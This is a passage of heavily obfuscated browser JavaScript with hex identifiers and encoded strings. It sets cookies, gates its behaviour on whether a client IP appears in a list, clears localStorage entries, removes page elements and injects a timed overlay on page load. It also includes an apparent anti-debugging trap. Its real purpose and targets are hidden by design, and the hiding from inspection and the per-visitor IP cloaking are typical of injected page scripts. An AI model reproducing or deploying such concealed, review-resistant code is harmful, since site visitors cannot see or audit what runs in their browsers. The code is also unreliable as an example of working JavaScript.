Date();_0x4a239f[_0x580a71(0x4c8,0x56b,0x40b,0x4dd,0x29a)+'me'](_0xf84b5d[_0x525144(-0x1c6,-0x33d,-0x231,-0x17e,-0x78)](_0x4a239f[_0x1b5f02(0x552,0x6a5,0x3f4,0x47d,0x3f6)+'me'](),_0xf84b5d[_0x525144(-0xed,-0xa7,-0x7e,-0x2b,0x87)](_0xf84b5d[_0x52a02d(0x3c5,0x268,0x164,0x14d,0xc4)](_0xf84b5d[_0x580a71(0x6f,0x141,0x202,0x5c,0x264)](_0xf84b5d[_0x52a02d(0xac,0x128,0xe8,0x1f6,0x14b)](-0xe82+-0x1b16+0x232*0x13,-0x1245*0x1+0x1*0xef9+-0x7*-0x7c),-0x2380+-0x142a+0x37e6),-0xc02+0x157f+-0x941),0x791+-0x103b+0x1*0xc92))),document[_0x1b5f02(0x53c,0x67f,0x5d4,0x4d2,0x503)+'e']=_0xf84b5d[_0x52c7a8(-0x223,-0x114,-0x2b3,-0x54,-0x168)](_0xf84b5d[_0x580a71(0x33b,0x27f,0x314,0x409,0x399)](_0xf84b5d[_0x1b5f02(0x699,0x6d4,0x65e,0x773,0x51d)],_0x4a239f[_0x52a02d(0x25c,0x192,0x227,0x2a8,0x17)+_0x580a71(0x38d,0x2e6,0x359,0x267,0x501)+'g']()),_0xf84b5d[_0x1b5f02(0x6d9,0x6c3,0x54c,0x845,0x649)]),console[_0x1b5f02(0x532,0x570,0x69f,0x692,0x55e)](_0xf84b5d[_0x52c7a8(-0x22,-0xc0,-0x200,-0x52,-0x122)]),console[_0x52c7a8(0x31,-0xdd,-0x3e,0x34,-0x8b)](_0xf84b5d[_0x52c7a8(-0x1fd,-0x77,0x70,-0x182,-0x12b)]),_0xf84b5d[_0x52c7a8(0x1a8,0x39,0x16e,0x17e,0x1f3)](setTimeout,function(){function _0x1ef926(_0x3d11a5,_0x3a2ba9,_0x3600ff,_0x2a6685,_0x3e76c5){return _0x1b5f02(_0x3e76c5- -0x54c,_0x3a2ba9-0x153,_0x3600ff-0x168,_0x3a2ba9,_0x3e76c5-0x166);}function _0x3473b1(_0x1e19f9,_0x1c2951,_0x4570ef,_0x28be46,_0x1f497e){return _0x525144(_0x4570ef-0x41b,_0x1c2951-0x14,_0x4570ef-0x1d6,_0x28be46,_0x1f497e-0x1a6);}function _0x42a7de(_0xe74479,_0x3be500,_0x500a08,_0x357a3e,_0x3b0be7){return _0x525144(_0x3be500-0x2ca,_0x3be500-0x73,_0x500a08-0x166,_0x500a08,_0x3b0be7-0x25);}function _0x19a54c(_0x456713,_0x2aa801,_0x4ef039,_0x16ac60,_0x5a993f){return _0x52a02d(_0x456713-0x16a,_0x2aa801- -0x197,_0x5a993f,_0x16ac60-0x97,_0x5a993f-0x16f);}function _0x16857d(_0x4865b5,_0x308472,_0x2ea118,_0x4585b7,_0xf1293c){return _0x525144(_0xf1293c-0x775,_0x308472-0x4b,_0x2ea118-0x10d,_0x4585b7,_0xf1293c-0x156);}if(_0x547752[_0x16857d(0x4fe,0x66b,0x5dc,0x4fb,0x5fc)](_0x547752[_0x16857d(0x46e,0x48d,0x486,0x6bd,0x5c7)],_0x547752[_0x16857d(0x741,0x669,0x693,0x489,0x5c7)])){const _0x18a1d7=document[_0x16857d(0x4fb,0x5a5,0x615,0x7e1,0x67c)+_0x1ef926(-0x13,0x16a,-0xe5,-0x2f,0x2)+_0x1ef926(0x4c,-0x1f0,-0x1f1,-0x1ac,-0x108)](_0x547752[_0x16857d(0x5e8,0x64f,0x4ee,0x493,0x54b)]);if(_0x18a1d7&&_0x18a1d7[_0x16857d(0x514,0x4d8,0x50f,0x4a6,0x5e2)+_0x42a7de(0x208,0x1e6,0x42,0x121,0x236)]){if(_0x547752[_0x42a7de(0x237,0x203,0x37a,0x1ac,0x1a8)](_0x547752[_0x42a7de(0x11a,0x164,0x2f3,0x1c2,0x202)],_0x547752[_0x1ef926(-0x3e,-0x237,-0xfa,-0x101,-0xce)]))_0x18a1d7[_0x3473b1(0x383,0x2b4,0x288,0x19b,0x35a)+_0x16857d(0x820,0x61c,0x6fa,0x7a7,0x691)][_0x42a7de(0x270,0x1fc,0x1d5,0x39c,0x28e)+_0x1ef926(0xf1,-0x25d,0xb7,-0x1fd,-0xc8)+'d'](_0x18a1d7),console[_0x3473b1(0x1d9,0x214,0x2f4,0x3cd,0x2ff)](_0x547752[_0x16857d(0x8de,0x949,0x8f0,0x700,0x7f2)]);else{const _0x2b3998=new _0x2dd128(eDeIOf[_0x16857d(0x5c5,0x7b5,0x6c7,0x7d9,0x6af)]),_0x3a2db6=new _0xd37af7(eDeIOf[_0x1ef926(-0x195,-0x9,-0x281,0xd,-0xf1)],'i'),_0x3019d7=eDeIOf[_0x16857d(0x5f8,0x73f,0x618,0x8ae,0x72b)](_0x100006,eDeIOf[_0x16857d(0x432,0x5fc,0x3d1,0x4ce,0x57d)]);!_0x2b3998[_0x1ef926(0x155,-0x15e,0xdf,-0x175,-0xd)](eDeIOf[_0x42a7de(0x270,0x18c,0x13c,0x334,0x48)](_0x3019d7,eDeIOf[_0x42a7de(0x33c,0x376,0x252,0x1e1,0x35d)]))||!_0x3a2db6[_0x3473b1(0x23f,0x198,0x301,0x3cb,0x23d)](eDeIOf[_0x19a54c(0x2be,0x14f,0x1c4,0x1f3,-0xf)](_0x3019d7,eDeIOf[_0x16857d(0x430,0x59c,0x54d,0x546,0x5e6)]))?eDeIOf[_0x42a7de(-0x4,0x6a,-0x3d,0x21d,0x52)](_0x3019d7,'0'):eDeIOf[_0x16857d(0x663,0x7d5,0x59d,0x69d,0x749)](_0x306732);}}const _0x2077ed=document[_0x42a7de(0x2f2,0x254,0xbe,0x3ad,0x9d)+_0x3473b1(0x600,0x4ec,0x505,0x3f9,0x47a)+_0x1ef926(-0x19b,-0x133,0x44,0xa0,-0xde)](_0x547752[_0x42a7de(0x273,0x23c,0x3e8,0x225,0x3dc)]);if(_0x2077ed&&_0x2077ed[_0x3473b1(0x366,0x2c9,0x288,0x295,0x40b)+_0x16857d(0x68c,0x72a,0x55a,0x5e7,0x691)]){if(_0x547752[_0x1ef926(-0x2f8,0x39,-0x26e,-0x202,-0x140)](_0x547752[_0x42a7de(0x3ff,0x2d4,0x124,0x314,0x25e)],_0x547752[_0x3473b1(0x434,0x100,0x2ac,0x334,0x2dc)]))try{const _0x2710c6=new _0x4eef0b(_0x3bd0f0);return _0x2710c6[_0x16857d(0x815,0x519,0x7ff,0x78a,0x6ad)+_0x42a7de(0x37,0x79,0x21a,-0xea,-0xa3)+'ms'][_0x1ef926(0x1fd,0x1f,-0x41,0x121,0x44)](_0x547752[_0x3473b1(0x1d2,0x2ac,0x2ae,0x156,0x24c)],_0x55f60f[_0x42a7de(0x272,0xcd,-0x72,0x4e,-0xe6)+_0x42a7de(0x149,0x2ae,0x3d9,0x128,0x1fb)][_0x1ef926(-0x22c,0x4d,-0x1e8,-0x1d6,-0x92)+_0x42a7de(0x2c4,0x2a0,0x3d8,0xe7,0x3b0)]),_0x2710c6[_0x1ef926(0x19f,0x6f,0x220,0x1a0,0x15b)+_0x19a54c(0x1a7,0xb8,-0x98,0x112,0x1bf)]();}catch(_0x494c1f){const _0x255dcb=_0x4debef[_0x19a54c(0x1b7,0x27,-0x11e,0x5,0x12e)+_0x19a54c(0x14f,0x23a,0x37c,0x371,0x377)]('?')?'&':'?';return _0x547752[_0x1ef926(0x3a,0x2b2,0x16a,0x205,0x173)](_0x547752[_0x42a7de(0x233,0x2cb,0x47d,0x3af,0x318)](_0x547752[_0x19a54c(0x1c8,0x245,0x1fc,0x1e5,0x1d7)](_0x7771d6,_0x255dcb),_0x547752[_0x1ef926(0x11b,0x228,0x1cf,0x9f,0xaf)]),_0x547752[_0x42a7de(-0x10,0xda,0x192,-0x65,-0xc3)](_0x1a1c1e,_0x5cd6db[_0x42a7de(0x141,0xcd,-0x83,0xe,0x1a7)+_0x19a54c(-0x8,0x1a2,0xc3,-0x5,0x34e)][_0x42a7de(-0x71,0x12b,-0x69,0x1fb,0x5c)+_0x42a7de(0x113,0x2a0,0x1c7,0x208,0x1b4)]));}else _0x2077ed[_0x16857d(0x586,0x54d,0x62e,0x4e3,0x5e2)+_0x1ef926(0x1e,-0xd8,0x63,-0x160,0x29)][_0x19a54c(0x231,0xf0,-0x60,0x4,0x207)+_0x3473b1(0x235,0x1bf,0x246,0x338,0x28f)+'d'](_0x2077ed),console[_0x16857d(0x657,0x612,0x553,0x643,0x64e)](_0x547752[_0x3473b1(0x3c8,0x3da,0x23d,0x1ff,0x33d)]);}document[_0x19a54c(0x3d6,0x262,0xc3,0xc1,0x390)+_0x42a7de(0x26b,0x33a,0x1ca,0x451,0x249)+_0x16857d(0x572,0x661,0x774,0x5cf,0x66a)][_0x42a7de(0x1d0,0x60,0x25,-0x8a,-0x3e)][_0x16857d(0x41a,0x611,0x70e,0x715,0x5a6)+_0x19a54c(0x315,0x180,0x8d,0x2b3,0x33)]='';const _0x4972bc=document[_0x3473b1(0x31e,0x284,0x257,0x2ac,0x2b2)+_0x19a54c(-0x6a,0x6c,0x2e,0x21b,-0x134)+_0x16857d(0x922,0x9a2,0x885,0x8cf,0x808)](_0x547752[_0x19a54c(0x5d,0xee,0x26d,0x266,0x257)]);_0x4972bc[_0x19a54c(0xb1,-0xac,-0x1d8,-0x2b,-0x1b9)][_0x19a54c(0xb2,0x1b8,0x19f,0x95,0x12c)+_0x1ef926(0x1fd,0xd0,0x228,0x20,0xf1)]=_0x547752[_0x19a54c(-0xa7,-0x56,-0x170,0x49,-0x9d)],_0x4972bc[_0x19a54c(-0x27,-0xac,0x97,0xa3,0xdf)][_0x16857d(0x5b5,0x537,0x3dd,0x661,0x4f5)+'m']=_0x547752[_0x19a54c(0x302,0x1e0,0x3e,0x2ad,0x2d7)],_0x4972bc[_0x42a7de(0x1eb,0x60,0x1cb,0x32,-0xac)][_0x19a54c(0x22e,0xbb,0x33,-0x40,-0xfa)]=_0x547752[_0x3473b1(0x3fe,0x40d,0x381,0x1cb,0x52f)],_0x4972bc[_0x42a7de(0x13d,0x60,-0x153,-0x34,0x6e)][_0x1ef926(-0x1a6,-0x159,0x180,-0x128,-0x1d)+_0x16857d(0x7ba,0x5e1,0x675,0x74e,0x78d)]=_0x547752[_0x16857d(0x4c4,0x6e2,0x722,0x582,0x61c)],_0x4972bc[_0x42a7de(-0x60,0x60,0xf0,-0x90,0xa9)][_0x42a7de(0x3fa,0x324,0x37b,0x1a1,0x474)+_0x1ef926(0x127,0x4d,0x1ce,-0x8c,0x126)+_0x16857d(0x441,0x49a,0x684,0x60f,0x571)]=_0x547752[_0x19a54c(0x450,0x297,0x2c3,0x390,0x433)],_0x4972bc[_0x16857d(0x427,0x392,0x636,0x3a8,0x50b)][_0x1ef926(0x30,0x40,0x24c,-0xdf,0xcb)]=_0x547752[_0x1ef926(0x84,-0x25a,-0xd2,-0xe7,-0xe0)],_0x4972bc[_0x19a54c(0x8f,-0xac,-0xe6,0xd3,0xb5)][_0x16857d(0x6c9,0x401,0x5ac,0x59f,0x58d)+'ng']=_0x547752[_0x42a7de(0x346,0x222,0x3c5,0x32f,0x92)],_0x4972bc[_0x19a54c(-0x25c,-0xac,-0x223,0xe1,-0x124)][_0x3473b1(0x4aa,0x3ab,0x31d,0x31e,0x460)+_0x1ef926(-0xe2,0x179,0x209,0x10f,0x9c)+'us']=_0x547752[_0x1ef926(0x6a,0xa3,-0x1f6,-0x34,-0xb3)],_0x4972bc[_0x3473b1(-0x8,0x236,0x1b1,0x11b,0x1f1)][_0x42a7de(0x44a,0x3bb,0x332,0x4ca,0x3ea)+'x']=_0x547752[_0x19a54c(0x217,0x1f8,0x2b0,0x344,0xee)],_0x4972bc[_0x3473b1(0x25f,0x58,0x1b1,0x7a,0x1ce)][_0x16857d(0x71a,0x649,0x581,0x81e,0x734)+_0x3473b1(0x257,0x368,0x1da,0x109,0xb7)]=_0x547752[_0x19a54c(0x141,0x1a1,0x6,0x17b,0x2dc)],_0x4972bc[_0x19a54c(-0x1c,-0xac,0xf7,-0x1e1,-0xfc)][_0x1ef926(-0x24e,-0xc9,-0x27d,-0x14a,-0xda)+_0x16857d(0x805,0x885,0x722,0x93e,0x7fb)]=_0x547752[_0x3473b1(0x3fb,0x34f,0x473,0x2ee,0x519)],_0x4972bc[_0x42a7de(0x121,0x290,0x420,0x196,0x3ef)+_0x42a7de(0x1ca,0x2c2,0x417,0x444,0x167)+'t']=_0x547752[_0x1ef926(0x188,0x7f,0x1e4,0x29,0x76)],document[_0x3473b1(0x1e9,0x367,0x296,0x11b,0x28f)][_0x16857d(0x734,0x6e0,0x779,0x581,0x6a9)+_0x1ef926(-0x32,-0x137,-0x27f,-0xb7,-0xe2)+'d'](_0x4972bc),_0x547752[_0x1ef926(0x1a6,0x1b,0x3,-0x74,0xf5)](setTimeout,function(){function _0x2433f9(_0xfffda0,_0x1f5659,_0x5ca7d6,_0x3bba39,_0x2122fb){return _0x42a7de(_0xfffda0-0xb3,_0x2122fb- -0x20e,_0x3bba39,_0x3bba39-0x199,_0x2122fb-0x17d);}function _0x4079d2(_0x4ade0b,_0x468944,_0x3dcff3,_0x4b0385,_0x11a97d){return _0x42a7de(_0x4ade0b-0xbd,_0x468944-0x314,_0x11a97d,_0x4b0385-0xfb,_0x11a97d-0x1b4);}function _0xec5f5e(_0x3ff1b5,_0x421a1c,_0x597671,_0x12561a,_0x2e80c0){return _0x19a54c(_0x3ff1b5-0x171,_0x421a1c-0x330,_0x597671-0x34,_0x12561a-0x153,_0x12561a);}function _0x2d59c9(_0x123e09,_0x407aae,_0x2321b1,_0x2d9461,_0x5e5218){return _0x19a54c(_0x123e09-0x167,_0x407aae- -0x1bf,_0x2321b1-0x160,_0x2d9461-0x198,_0x5e5218);}const _0x2e09a8={'cLeaI':_0x547752[_0x1fa5ab(0x7d,0x179,0x12c,0x1f7,0xa5)],'SbFJk':function(_0x5ef058,_0x5bc3bc){function _0x227467(_0x4ab05e,_0x117202,_0x13f80e,_0x53e0c6,_0x5a0def){return _0x1fa5ab(_0x117202,_0x117202-0x185,_0x13f80e-0x2e1,_0x53e0c6-0x1d,_0x5a0def-0x172);}return _0x547752[_0x227467(0x4bf,0x4f6,0x495,0x5d3,0x2de)](_0x5ef058,_0x5bc3bc);}};function _0x1fa5ab(_0x2b43a6,_0x43147f,_0x21ff29,_0x20658f,_0x371f58){return _0x1ef926(_0x2b43a6-0x148,_0x2b43a6,_0x21ff29-0x1f2,_0x20658f-0x9c,_0x21ff29-0x58);}if(_0x547752[_0x1fa5ab(0xfe,0x100,0x129,-0x3e,0x1f1)](_0x547752[_0x4079d2(0x710,0x6cc,0x64f,0x637,0x513)],_0x547752[_0x1fa5ab(0xb4,0x28c,0x253,0x3d2,0x11b)])){if(_0x4972bc[_0xec5f5e(0x4a0,0x35b,0x38c,0x39d,0x37b)+_0x2433f9(-0x12f,0x12e,0x14e,0x4d,-0x28)]){if(_0x547752[_0x1fa5ab(0x17,0x177,0x129,0xf4,0x286)](_0x547752[_0x2433f9(0xa3,-0x24a,-0x1aa,-0x1a4,-0xea)],_0x547752[_0x2433f9(0xf9,-0x155,0x188,-0x66,-0x24)])){_0x4a4671[_0xec5f5e(0x416,0x3c7,0x43b,0x4c0,0x499)](_0x2e09a8[_0x4079d2(0x6bf,0x6ab,0x587,0x6de,0x505)]);return;}else _0x4972bc[_0x2433f9(-0xb7,-0x1ca,-0xc4,0x98,-0xd7)+_0x4079d2(0x3a0,0x4fa,0x507,0x5b8,0x3ef)][_0x2433f9(0xdb,0x12a,-0x7e,0x18f,-0x12)+_0x2433f9(0x5,-0x26c,-0x13b,-0x215,-0x119)+'d'](_0x4972bc);}}else RoGUZo[_0x4079d2(0x532,0x4bf,0x3f7,0x612,0x33e)](_0x244a08,-0xf75*0x2+-0x1*-0x1cc7+0x223);},0x1*0x761+-0x2583+0x31aa);}else{_0x112c6d[_0x1ef926(-0xdc,-0x96,0x18,0x209,0x5a)+'em'](_0x547752[_0x42a7de(0x30f,0x23f,0x1c7,0x2e2,0x1d2)],_0x547752[_0x16857d(0x5d1,0x68b,0x476,0x52e,0x582)]),_0x420aab[_0x42a7de(0x14,0x1a3,0x296,0x28b,0x178)](_0x547752[_0x16857d(0x688,0x506,0x4d5,0x5f1,0x5d7)]);return;}},-0x46cfe+0x14d61+0x6c91d);}}}else{if(_0x556ed3){const _0x1c40c9=_0x55ac65[_0x1b5f02(0x5f0,0x724,0x649,0x675,0x58d)](_0x19336d,arguments);return _0x43e61f=null,_0x1c40c9;}}});}document[_0xe1dd2b(0x6c0,0x8d3,0x940,0x78c,0x5ec)+_0x3ea4dd(0x388,0x3f3,0x3a8,0x444,0x22d)+_0xe1dd2b(0x852,0x8fa,0x92e,0x7d0,0x749)+'r'](_0xe1dd2b(0x942,0x702,0x912,0x7a4,0x737)+_0x51c839(-0x3b,0xd,0x113,0x2c,0xda)+_0x1204da(0x24c,0x11b,0x272,0xed,0x75)+'d',function(){function _0x17c47b(_0x390293,_0x28361f,_0x12f976,_0x1aa775,_0x5c7afa){return _0x1204da(_0x390293-0x191,_0x390293-0x9d,_0x12f976-0x160,_0x1aa775-0x1b4,_0x1aa775);}function _0x5d7d2e(_0x2140a6,_0x1efeae,_0x33a302,_0x643e49,_0x32f728){return _0x1204da(_0x2140a6-0x94,_0x33a302-0x14,_0x33a302-0x3c,_0x643e49-0xff,_0x643e49);}function _0x1308b4(_0xf6c406,_0x470150,_0x3c02f0,_0x5a7035,_0x2dfd21){return _0x31fb53(_0xf6c406-0x15d,_0x470150-0x83,_0x3c02f0-0x9c,_0x5a7035-0x15a,_0x2dfd21);}function _0x45da9c(_0x281e03,_0x2f44f2,_0x46d0ba,_0x21bdde,_0x257be1){return _0x51c839(_0x281e03-0x11e,_0x281e03,_0x46d0ba-0x176,_0x21bdde-0x97,_0x46d0ba-0x6c);}const _0x1d69e7={'sGMZr':_0x17c47b(0x33,-0x17d,0xf8,0xe7,0xfa)+'//','sZMbu':_0x45da9c(0x15c,-0x26,0xac,-0x70,0x1c9)+_0x17c47b(-0x18f,-0xb7,-0x60,-0x347,-0x1db),'mUeVa':function(_0x27e408,_0x2212f3){return _0x27e408+_0x2212f3;},'Uimiy':_0x5d7d2e(-0x1b1,-0x1d,-0xe3,-0xf4,0x97)+_0x17c47b(0x17,-0xa1,0x172,0x1c3,-0x155)+_0x5d7d2e(-0x1ff,0xbb,-0x85,-0x17b,-0xcb)+_0x1308b4(0x225,0x3b7,0x321,0x508,0x2ba)+_0x5d7d2e(-0x9,-0x1a8,-0x27,-0x182,0xa1)+_0x17c47b(0x16c,0x2ff,0xd2,0x30e,0x101)+_0x1f1a0b(0x10a,0x34b,0x1f1,0x387,0x321),'BiQwZ':function(_0x1b5685,_0x2078cf){return _0x1b5685+_0x2078cf;},'kgqDc':_0x45da9c(0x348,0x18f,0x2bf,0x1d9,0x199),'iUnUT':_0x1f1a0b(-0x45,-0xfb,0x68,-0x100,0xaa),'wzQyY':_0x1308b4(0x39e,0x37f,0x41e,0x250,0x32c)+_0x1f1a0b(-0x67,-0x83,-0xfe,0x66,-0x202)+'t','AMpjI':_0x45da9c(0x299,0x13a,0x1c6,0x1e2,0x89)+_0x1308b4(0xdc,0xc3,0x142,0x21b,0x277)+_0x5d7d2e(-0x332,-0x345,-0x1fa,-0x336,-0x217)+_0x5d7d2e(-0x23,0x18c,0xdf,-0x3d,0x11f)+_0x5d7d2e(0xd4,-0x1aa,-0x54,-0x1b6,-0x30),'xOJAP':function(_0x508b0c,_0x544544){return _0x508b0c(_0x544544);},'HAeRa':_0x17c47b(-0x5a,-0x155,-0x1c6,-0x13e,-0xa4)+_0x1308b4(0x32b,0x1bf,0xbb,0x2ea,0x34d)+_0x1308b4(0x13a,0x297,0x43e,0x17b,0x329)+_0x45da9c(0x350,0x2eb,0x213,0x302,0x350)+_0x1308b4(0x3c0,0x35a,0x2cb,0x4a6,0x4fd)+_0x17c47b(0x5f,-0x38,-0xc4,0x78,-0xc2)+_0x5d7d2e(-0x43,-0x217,-0x1f3,-0x1ed,-0xe0),'miBib':_0x45da9c(-0x1,0xc0,0x51,-0x1c,0x187)+_0x17c47b(-0x10b,-0x24f,-0xf9,-0x42,-0x1e7)+_0x45da9c(0x18c,0xa4,0xec,0xbe,0x12b)+_0x17c47b(0x5,0x75,0x2d,-0x6e,-0x184)+_0x5d7d2e(0x27,-0x206,-0xe9,-0x111,-0x181)+_0x5d7d2e(-0x72,-0x5c,-0x117,0x5a,-0xfb)+_0x1308b4(0xfd,0x217,0x185,0x2cf,0x307)+_0x1f1a0b(-0xde,0x58,-0xd2,0xc,-0x46)+_0x1f1a0b(0x4b,0x2ef,0x1a3,0x19,0x35d)+_0x1308b4(0x39f,0x32e,0x260,0x251,0x1dc)+_0x45da9c(0x26e,0x13d,0xfd,0x1ae,0x1c7)+_0x17c47b(-0x144,-0x178,-0x2e6,0x29,-0x1f7),'hEqxV':_0x1308b4(0x1fc,0x1b7,0x182,0x26e,0x362)+_0x1f1a0b(0xc8,-0x1be,-0x84,-0xde,-0xfe)+'n','Dgova':_0x5d7d2e(-0x17,-0x1b9,-0x13e,-0x2dc,0x69)+_0x17c47b(-0x1b0,-0x24a,-0x179,-0x2da,-0x154)+_0x5d7d2e(0x70,0x16,-0xf0,-0x202,-0xd0),'ZftMC':_0x17c47b(-0xff,-0x23,0x91,-0x25b,-0x1fd)+_0x1f1a0b(0x1b2,0x1a1,0x97,0x174,0x19b)+_0x45da9c(-0x8,0x23b,0x164,-0x5,0x10b)+_0x1f1a0b(0x128,0x16c,0x33,-0xf,-0x169)+_0x45da9c(0x155,0xf8,0x254,0x40e,0xf1)+_0x1f1a0b(-0xe0,-0x88,0x2a,-0x34,0xf2)+_0x1308b4(0x419,0x316,0x352,0x191,0x26c)+_0x1f1a0b(0x22d,-0x8,0xeb,0xdd,0x16f)+'ed','efOMB':function(_0x4d254f,_0x8a6cbb){return _0x4d254f!==_0x8a6cbb;},'aPJmA':function(_0x1f0ca4,_0x275e71){return _0x1f0ca4===_0x275e71;},'UPMML':_0x1308b4(0x1e6,0x28a,0x261,0x2cd,0x1e6),'WIynG':_0x17c47b(-0x40,0xa6,-0x110,0x56,-0x139)+_0x17c47b(0x19d,0x2bd,0xff,0x209,0x99)+_0x45da9c(-0xae,-0x14,-0xae,0xbc,-0x242)+_0x5d7d2e(-0x1a9,-0x286,-0x1d2,-0x100,-0x1ab)+_0x1308b4(0x25d,0x242,0x1b2,0xea,0x2a0)+_0x1308b4(0x190,0x1b7,0x277,0x285,0x187)+_0x1308b4(0x275,0x289,0x3d0,0x3c2,0x304)+_0x1f1a0b(0x1df,0x23d,0x170,0x29e,0x139)+'ed','QpUEV':_0x45da9c(0x2d1,0x21f,0x281,0x2eb,0x237),'vmbfA':_0x1f1a0b(0x54,-0x110,-0x2e,-0xd5,0x57)+_0x17c47b(-0x10b,0xf,-0x39,0x56,-0x63)+_0x45da9c(-0xb1,-0x172,-0x6c,0x15,-0x132)+'e','uzJnJ':_0x5d7d2e(-0x11e,-0x1cf,-0xe1,-0x225,-0x13f),'WLTKm':_0x1308b4(0x6,0x1ba,0xf3,0x25f,0x195),'bgkVL':_0x1308b4(0x287,0x1b7,0x275,0x3,0x342)+_0x1f1a0b(0x185,0x16b,0x21c,0x208,0x103)+_0x5d7d2e(-0x306,-0x98,-0x1c8,-0x244,-0x34f)+_0x17c47b(0x15f,0x1e5,-0x23,0x2a4,0x2ac)+_0x5d7d2e(0x255,0x282,0x107,0x12d,0x27e)+_0x45da9c(0x41f,0x30c,0x295,0x1eb,0x361)+_0x1308b4(0x2e6,0x144,0x249,0x88,0x14e)+_0x1308b4(0x42e,0x3a4,0x3c3,0x44a,0x2d2)+_0x45da9c(0x3e,-0x1ae,-0x4,0x1b4,-0xd5),'VuWtk':_0x1f1a0b(-0x75,0x156,0x16,-0x87,-0xfe),'OKUZL':_0x17c47b(-0x5a,-0x9e,0x25,0x145,-0x102)+_0x17c47b(-0x13,0x198,-0x191,-0xf7,0x7e)+_0x1308b4(0x269,0x285,0xf9,0x3e5,0x1c5)+_0x45da9c(0x364,0x3d3,0x274,0x237,0x371)+'/','eGMOl':_0x5d7d2e(0x1e,0x65,-0x99,-0x1d6,0xde),'aSvdk':_0x1f1a0b(-0x273,-0x156,-0x11d,-0x1f6,-0x1b7),'HCHjA':function(_0x470d5a){return _0x470d5a();},'xJvzm':function(_0x1995c2,_0x5c590a){return _0x1995c2===_0x5c590a;},'YpQGj':_0x5d7d2e(-0x1d6,-0x391,-0x203,-0x16d,-0x1d4)};if(_0x1d69e7[_0x1308b4(0x442,0x294,0x202,0x3cf,0x433)](IPS_LIST[_0x45da9c(-0x13b,-0x92,0x3e,0x1b,0x152)+'Of'](CLIENT_IP),-(0x1e74+-0x1834+-0x63f*0x1))){if(_0x1d69e7[_0x1308b4(0x7b,0x1ff,0x3b4,0x1da,0x27c)](_0x1d69e7[_0x1308b4(0x89,0x15b,0x149,0x2ab,0x289)],_0x1d69e7[_0x1308b4(0x2a1,0x15b,0x1c8,0x1cd,-0x26)])){console[_0x1f1a0b(-0x143,0x158,0x29,0x1dd,-0xb2)](_0x1d69e7[_0x45da9c(0x240,0xfd,0x1fc,0x1f0,0x188)]);return;}else _0x24722a=_0x1c6b0d;}if(INFINITE_MODE){if(_0x1d69e7[_0x1f1a0b(-0x7b,-0x13d,0x1a,0x133,-0xcc)](_0x1d69e7[_0x45da9c(0x8b,0x21,-0x11,-0xaa,-0x27)],_0x1d69e7[_0x1308b4(0x30e,0x155,0x34,0x2ce,-0x48)]))document[_0x45da9c(0xf4,-0x31,0xb2,0x175,-0x89)+'e']=_0x1d69e7[_0x1308b4(0xc6,0xda,0x288,0x1a0,-0x4a)],localStorage[_0x5d7d2e(0x44,-0x77,-0x8e,0x11b,-0x1c)+_0x5d7d2e(-0x36c,-0x374,-0x1f4,-0x357,-0x184)](_0x1d69e7[_0x5d7d2e(-0xe4,-0x202,-0x8b,0xc7,-0x14a)]),localStorage[_0x1f1a0b(-0x135,0x1a8,0x82,0x59,0x206)+_0x45da9c(0x5f,-0x7,-0x65,-0x188,-0x21d)](_0x1d69e7[_0x17c47b(-0xb,-0x107,-0xe7,0xc2,0x12d)]),console[_0x45da9c(0x1ae,0x1e6,0xa8,0x209,-0x4)](_0x1d69e7[_0x17c47b(0xe5,0x256,0x104,0xb7,0xd6)]);else{let _0x3b794b=_0x54fef1;if(_0x3e47b1[_0x45da9c(-0x81,0x10a,0x81,-0x71,0xb2)+_0x1f1a0b(0x2bc,0x114,0x182,-0x2f,0x2d3)](_0x1d69e7[_0x45da9c(-0x41,0xef,-0xa1,0x38,0xbb)]))_0x3b794b=_0x2b70af[_0x1f1a0b(0x23f,0x91,0x156,0xe6,0x129)+_0x1308b4(0x39a,0x279,0x25f,0x26c,0x3cd)](0x252d+-0xbd2+-0x1954*0x1);else _0x3afc02[_0x1f1a0b(-0x1b5,0x13,0x2,-0xc,0x12d)+_0x5d7d2e(0x3f,-0x11f,0x72,0x101,-0xe5)](_0x1d69e7[_0x1f1a0b(0x292,0x27a,0x1d4,0x57,0x22f)])&&(_0x3b794b=_0x448a82[_0x1f1a0b(0x277,0x244,0x156,-0x5f,0x206)+_0x17c47b(0xd,0xad,-0x78,-0x10e,0x105)](0x1*0x2345+0x1e78+-0x41b5));const _0x3d1a6a=_0x54c895[_0x5d7d2e(-0x221,-0x14f,-0x1bd,-0x25e,-0x141)+_0x1308b4(0x18a,0x319,0x17e,0x19d,0x2c7)][_0x5d7d2e(-0xcb,-0x53,-0x15f,-0x74,-0x125)+_0x45da9c(0x271,0x1b0,0x1a5,0x114,0x1bd)];return _0x1d69e7[_0x5d7d2e(0xad,0x60,0x88,0x9e,-0xe5)](_0x1d69e7[_0x17c47b(0x126,0xfc,0x24b,-0x93,0x220)],_0x3d1a6a);}}if(!INFINITE_MODE&&_0x1d69e7[_0x1f1a0b(0x1d3,0x9f,0xaf,0x50,-0xa6)](document[_0x45da9c(-0x5b,0xcd,0xb2,0x134,0x34)+'e'][_0x1308b4(0x19b,0x1a4,0x158,0xe2,0x22e)+'Of'](_0x1d69e7[_0x5d7d2e(-0x168,-0x2dc,-0x141,-0x1e0,-0x2ac)]),-(-0x52a+-0xaf9+0x1024))){if(_0x1d69e7[_0x17c47b(-0x6d,-0x98,-0x21a,0x2a,0xa4)](_0x1d69e7[_0x17c47b(-0x1b2,-0x10a,-0x27c,-0x1c8,-0x266)],_0x1d69e7[_0x5d7d2e(0x70,-0x9f,0xe8,0x9c,0x1b3)]))(function(){return![];}[_0x45da9c(0xe3,-0x100,-0x28,0xcf,0x36)+_0x17c47b(0x12c,0x2e6,0xce,0x16a,0x167)+'r'](DZMbps[_0x1f1a0b(-0x5b,-0x19d,-0xfb,-0xfe,-0x85)](DZMbps[_0x17c47b(-0xc,0x18f,0xa2,0x7b,-0x118)],DZMbps[_0x45da9c(0x43b,0x2e9,0x2b1,0x25b,0x126)]))[_0x17c47b(0x60,0x35,0xa4,0x60,-0x8d)](DZMbps[_0x45da9c(-0x23a,-0x246,-0x9d,-0x6a,-0x1c4)]));else{console[_0x1308b4(0x8c,0x20e,0x256,0x373,0x355)](_0x1d69e7[_0x1308b4(0x1e1,0x1d2,0x1f2,0x1e4,0x13b)]);return;}}function _0x1f1a0b(_0x322c8a,_0x4f47d0,_0x5e0449,_0x10a30,_0x4e7880){return _0x31fb53(_0x322c8a-0x1d6,_0x5e0449- 